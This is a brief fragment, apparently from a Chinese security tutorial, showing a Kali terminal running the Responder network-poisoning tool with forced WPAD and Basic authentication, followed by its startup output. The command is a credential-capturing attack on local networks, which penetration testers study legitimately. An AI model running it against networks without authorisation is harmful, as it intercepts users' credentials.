 root@kali:~/Responder# python Responder.py -I eth0 -wFb
---
snippet
---
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [ON]
Force Basic Auth [ON]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.7.7.31]
Challenge set [1122334455667788]
[+] Listening for events...
信安之路